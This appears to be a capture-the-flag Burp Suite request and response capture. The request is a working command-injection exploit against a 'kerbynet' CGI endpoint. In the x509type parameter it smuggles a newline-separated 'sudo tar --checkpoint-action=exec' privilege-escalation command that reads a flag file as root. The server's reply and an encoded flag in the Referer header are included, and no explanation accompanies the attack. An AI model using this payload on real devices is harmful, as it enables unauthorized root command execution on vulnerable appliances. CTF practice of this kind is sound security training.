 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='cat%20/Database/flag'%0A'
HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 04:46:24 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1823
9
10 c6045425-6e6e-41d0-be09-95682a4f65c4
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 <html>
13 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
14 <title>
X509 View
</title>
15 <script>
16 function x509export() {
17 if ("command not found".lastIndexOf("OK")>-1) {
18 document.data.Action.value="x509export";
19 document.data.submit();
20 }
else {
21 alert("This operation is possible only if the certificate is valid.");
22 }
23 }
24 </script>
25 </head>
26 <body>